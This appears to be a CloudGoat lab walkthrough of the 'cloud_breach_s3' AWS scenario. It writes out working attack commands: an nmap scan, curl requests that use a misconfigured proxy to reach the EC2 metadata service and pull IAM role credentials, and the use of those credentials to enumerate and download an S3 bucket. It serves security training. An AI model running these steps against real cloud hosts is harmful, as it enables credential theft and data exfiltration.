Cloud Breach S3 - CloudGoat Walkthrough
This walkthrough demonstrates a complete penetration test of the CloudGoat “cloud_breach_s3” scenario, showcasing how attackers can exploit misconfigured AWS EC2 instances to access sensitive S3 data. The scenario involves exploiting an EC2 metadata service proxy to retrieve IAM credentials and subsequently accessing restricted S3 buckets containing sensitive information.
This CloudGoat walkthrough covers essential AWS security concepts including EC2 metadata service abuse, IAM credential extraction, and S3 bucket enumeration using automated tools like CloudTap.
Initial Setup
Starting CloudGoat, first we should whitelist our IP:
1 | cloudgoat config whitelist --auto |
Then run the following command to create the scenario:
1 | cloudgoat create cloud_breach_s3 |
We get our initial information:
1 | cloudgoat_output_aws_account_id = 065855168369 |
Reconnaissance Phase
Let’s start scanning the machine and see what ports are open:
1 | nmap -Pn -sC -sV --top-ports=1000 54.224.25.16 |
1 | PORT STATE SERVICE VERSION |
There are two ports open 22 and 80. Let’s see what’s hosted on port 80 first:
1 | curl http://54.224.25.16/ |
1 | <h1>This server is configured to proxy requests to the EC2 metadata service. Please modify your request's 'host' header and try again.</h1> |
Exploiting the EC2 Metadata Service
The AWS EC2 metadata service is accessible via http://169.254.169.254/latest/meta-data/.
Our goal is to abuse the proxy to retrieve metadata — possibly credentials or a flag stored in a user data script or IAM role credentials.
1 | curl -H "Host: 169.254.169.254" http://54.224.25.16/latest/meta-data/ |
1 | ami-id |
Now we can access the IAM folder and find the stored credentials:
1 | curl -H "Host: 169.254.169.254" http://54.224.25.16/latest/meta-data/iam/security-credentials/cg-banking-WAF-Role-cgid1w9fw6k41a |
1 | { |
AWS Configuration and Enumeration
First we need to configure the credentials and the aws_session_token:
1 | aws configure --profile init |
1 | aws configure set aws_session_token "<TOKEN>" --profile init |
Using CloudTap for Advanced Enumeration
I will be using CloudTap to enumerate all of the permissions the user we obtained has. CloudTap is a powerful AWS enumeration tool that automatically discovers and exploits AWS permissions, making it invaluable for penetration testing and security assessments.
1 | python3 CloudTap.py --keys init |

The CloudTap tool has found an S3 bucket and automatically downloads it. Inside there is sensitive information about credit card numbers and IP addresses, which marks the end of this engagement.
Conclusion
This CloudGoat walkthrough demonstrated a complete attack chain from initial reconnaissance to sensitive data exfiltration. The key vulnerabilities exploited were:
- Misconfigured EC2 proxy allowing access to metadata service
- Exposed IAM credentials through metadata service
- Overprivileged S3 access leading to sensitive data exposure
Tools like CloudTap significantly streamline the AWS enumeration process, automatically discovering and exploiting permissions that manual testing might miss. This scenario highlights the critical importance of properly securing EC2 metadata services and implementing least-privilege IAM policies in AWS environments.